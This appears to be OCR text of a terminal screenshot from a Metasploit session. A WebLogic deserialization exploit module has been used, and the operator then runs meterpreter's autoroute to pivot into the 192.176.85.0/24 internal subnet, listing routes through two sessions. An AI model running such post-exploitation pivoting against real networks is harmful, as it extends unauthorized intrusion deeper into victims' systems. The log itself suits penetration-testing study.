 Shell No. 1
File Actions Edit View Help
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > run autoroute -s 192.176.85.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.176.85.0/255.255.255.0...
[+] Added route to 192.176.85.0/255.255.255.0 via 192.168.5.132
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.175.84.1 255.255.255.0 Session 2
192.176.85.0 255.255.255.0 Session 6
meterpreter >